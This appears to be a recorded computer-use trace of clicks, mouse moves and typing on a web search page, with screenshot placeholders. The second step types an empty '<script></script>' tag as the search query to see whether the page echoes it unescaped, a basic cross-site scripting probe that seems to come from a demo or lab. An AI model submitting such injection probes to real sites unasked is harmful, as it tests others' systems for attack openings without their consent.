
- Search for 'test search' and select the echoed term on the results page
left_click(67, 226)

left_click(67, 225)

left_click(26, 132)

mouse_move(100, 245)

type("tes")

left_click(156, 225)

mouse_move(242, 304)

double_click(196, 307)

- Submit '<script></script>' as the search query, leaving the echoed heading blank
left_click(67, 226)

type("<script")

type(">")

type("<")

type("sc")

type("/script>")

left_click(156, 226)

mouse_move(351, 151)
